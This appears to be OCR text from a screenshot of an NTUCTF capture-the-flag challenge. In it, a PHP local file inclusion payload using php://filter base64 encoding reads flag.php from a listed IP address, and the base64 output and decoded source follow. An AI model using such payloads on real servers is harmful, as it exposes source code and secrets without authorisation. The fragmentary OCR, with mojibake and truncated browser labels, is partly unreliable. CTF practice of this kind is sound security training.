 NTUCTF
134.175.147.161:10003/index.ph
134.175.147.161:10003/index.php?file=php://filter/read=convert.base64-encode/resource=flag.php
php
谷歌学术镜像_Googl... 百度一下，你就知道 首页 | 离别歌 sijidou - 博客园 知道创宇 Seebug 漏... 先知社区 【i春秋】-专注网络安... XSS平台-白帽安全测试 CEYE - Monitor servi... Zo
PGh0bWw+DQoJPGhlYWQ+PG1ldGEgY2hhcnNldD0idXRmLTgiPjwvaGVhZD4NCgk8P3BocCBlY2hvICLkvaDog73mib7liLBmbGFn5ZCXPyAiPz4NCjwvaHRtbD4NCg==
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
<html>
<head><meta charset="utf-8"></head>
<?php echo "ä½ è½æ¾å°flagå? "?>
</html>